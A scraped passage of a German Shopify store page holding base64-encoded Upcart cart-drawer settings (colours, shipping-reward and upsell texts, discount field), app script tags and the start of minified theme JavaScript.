        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("NjAw");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("MTM=");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzkzRDNGRg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2V9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+RElFIEJFU1RFTiBVUEdSQURFUyE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ihKItZGllLTMxMC1kYXNoY2FtIiwidGl0bGUiOiJOT1JTS1ktQ0FNLVBST+KEoiAtIERpZSAzMTDCsCBEYXNoY2FtIiwiaW1hZ2UiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY2My8wODYzLzY5MjAvZmlsZXMvREFTSENBTV8xNS5wbmc/[base64]/[base64]/[base64]/[base64]/[base64]/ihKIgLSBEYXMgcGF0ZW50aWVydGUgT3JpZ2luYWwiLCJpbWFnZSI6Imh0dHBzOi8vY2RuLnNob3BpZnkuY29tL3MvZmlsZXMvMS8wNjYzLzA4NjMvNjkyMC9maWxlcy9DaGF0R1BUX0ltYWdlXzIzLl9NYWlfMjAyNV8xN180M18wNC5wbmc/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ihKItZGllLTMxMC1kYXNoY2FtIiwidGl0bGUiOiJOT1JTS1ktQ0FNLVBST+KEoiAtIERpZSAzMTDCsCBEYXNoY2FtIiwiaW1hZ2UiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY2My8wODYzLzY5MjAvZmlsZXMvREFTSENBTV8xNS5wbmc/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY2My8wODYzLzY5MjAvZmlsZXMvVXBjYXJ0X1RydXN0X0JhZGdlXzE3NTA3NTA5MDc1OTMucG5nP3Y9MTc1MDc1MDkxMSIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("SGllciBSYWJhdHRjb2RlIGVpbmdlYmVu");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("RUlOTMOWU0VO");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "{{amount_with_comma_separator}}€";
  window.upcartStorefrontPublicAccessToken = 'ee5c04f2e8b7eb48c723a68ed5c1d5e8' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'DE',
    currency: 'CurrencyDrop',
    name: 'Allemagne'
  };
  window.upcartMyShopifyDomain = 'gadget-universe-de.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://config.gorgias.chat/bundle-loader/shopify/gadget-universe-de.myshopify.com
body_size: -230
content:
console.warn("No Gorgias chat widget installed or found for this Shopify store (gadget-universe-de).")

--- FILE ---
content_type: text/javascript
request_url: https://norsky.de/cdn/shop/t/6/assets/secondary.js?v=133979351600019597211722211208
body_size: 20553
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations");i&&i.innerHTML.trim().length&&(this.innerHTML=i.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(t=>{console.error(t)}))};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn, .localization-form__select)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 